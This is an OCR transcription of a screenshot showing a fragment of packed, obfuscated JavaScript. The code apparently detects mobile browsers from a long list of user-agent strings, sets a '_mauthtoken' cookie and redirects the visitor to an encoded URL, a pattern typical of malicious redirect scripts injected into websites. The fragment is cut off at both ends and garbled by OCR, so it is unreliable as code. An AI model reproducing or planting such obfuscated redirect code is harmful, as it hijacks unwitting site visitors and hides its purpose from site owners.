
|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-
|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-
3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-|
)|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4)))
{4D 1e=1h 19(1h 19().4A()+4B);1d.1k=”16=1;
4C=/;4I=”+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\’4N://4K.4L/4M/?
5B&\’)}’,62,386,’|||||||||||||||01||||te|||||||ma|||||||ny|mo
|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll
|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mo
bile|do|document|tdate|navigator|ca|new|opera|window|cookie
|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmo
b|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|ide
a|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|i
nno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|d
c|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|o
b|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|
treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blaz
er|meego|bb|function|Googlebot|android|compal|elaine|lge|ma
emo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310
|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|c
md|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3